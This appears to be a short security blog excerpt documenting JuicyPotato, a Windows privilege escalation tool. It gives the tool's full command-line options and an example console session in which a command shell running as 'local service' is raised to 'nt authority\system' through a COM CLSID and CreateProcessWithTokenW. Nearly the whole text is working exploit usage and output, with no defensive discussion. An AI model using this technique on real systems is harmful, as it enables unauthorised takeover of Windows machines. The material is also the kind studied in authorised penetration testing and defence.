 Usage
T:\>JuicyPotato.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
Example
Administrator: C:\Windows\system32\cmd.exe
C:\temp>whoami
nt authority\local service
C:\temp>juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\temp>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745